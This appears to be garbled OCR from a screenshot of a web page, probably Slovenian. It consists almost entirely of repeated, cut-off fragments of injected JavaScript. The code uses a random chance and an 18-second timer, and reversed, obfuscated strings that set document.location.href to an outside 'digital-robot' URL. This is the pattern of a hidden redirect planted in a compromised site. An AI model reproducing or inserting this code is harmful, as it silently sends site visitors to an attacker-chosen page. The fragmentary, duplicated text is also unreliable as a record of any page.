
(number1==3){var delay = 18000;setTimeout($nJe(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($nJe(0),
delay);}
andida
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3)
{var delay = 18000; setTimeout($NjS(0),delay);}
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3)
{var delay = 18000; setTimeout($NjS(0),delay);}
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3)
{var delay = 18000; setTimeout($NjS(0),delay);}
to
v:
Prijavljene k
andom() * 6); if (number1==3){var delay =
18000;setTimeout($nJe(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($nJe(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =